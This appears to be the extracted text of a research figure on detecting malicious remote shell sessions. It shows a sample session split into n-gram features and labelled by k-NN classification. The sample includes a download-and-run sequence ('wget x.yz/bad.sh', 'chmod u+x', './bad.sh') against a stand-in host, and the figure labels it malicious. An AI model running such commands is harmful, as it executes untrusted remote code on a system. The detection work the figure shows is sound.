 Remote shell session
Features (n-grams)
& intersect with training set
Classification (k-NN)
$ mkdir script
$ cd script
$ ls -l -a -h
$ wget x.yz/bad.sh
$ chmod u+x bad.sh
$ ./bad.sh
...
“mkdir”,“script”,“cd”,
“ls”,“-l”,“-a”,“-h”,
“mkdir script”,“script
cd”,“cd script”,
“script ls”,“ls -l”,
“-l -a”,“-a -h”
...
...
“wget”,“x.yz/bad.sh”,
“chmod”,“u+x”,“bad.sh”
“wget x.yz/bad.sh”, “x.yz/
bad.sh chmod”,
“chmod u+x”,“u+x
bad.sh”,“bad.sh ./bad.sh”
Benign
Benign
Benign
Malicious
Session label